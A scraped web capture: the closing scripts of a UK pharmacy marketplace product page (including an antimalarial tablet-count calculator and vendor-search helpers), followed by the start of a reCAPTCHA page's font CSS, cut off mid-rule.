Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16214,"title":"BIODERMA%20CICABIO%20ARNICA%2B%20-%20Allchemists","excerpt":"Bioderma Cicabio repairing cream damaged skin relief 40ML","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/Cicabio-Arnica_ferme-454x1024.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"35c95f4875","post_id":"16214","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1o0n81jw8s0j
body_size: 49341
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
